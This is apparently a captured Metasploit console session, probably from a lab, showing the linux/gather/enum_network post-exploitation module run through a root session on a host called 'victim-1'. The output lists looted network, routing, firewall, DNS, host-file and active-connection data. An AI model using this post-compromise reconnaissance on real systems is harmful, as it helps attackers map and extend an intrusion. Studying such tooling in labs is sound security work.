 msf5 post(linux/gather/enum_network) > set session 1
session => 1
msf5 post(linux/gather/enum_network) > exploit
[*] Running module against victim-1
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 9
[+]     Linux victim-1 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 GNU/Linux
[*] Collecting data...
[+] Network config stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_554410.txt
[+] Route table stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_987087.txt
[+] Firewall config stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_670029.txt
[+] DNS config stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_137893.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_649188.txt
[+] Active connections stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_350836.txt
[+] Wireless information stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_016176.txt
[+] Listening ports stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_500417.txt
[+] If-Up/If-Down stored in /root/.msf4/loot/20220619173822_default_192.209.113.3_linux.enum.netwo_973595.txt
[*] Post module execution completed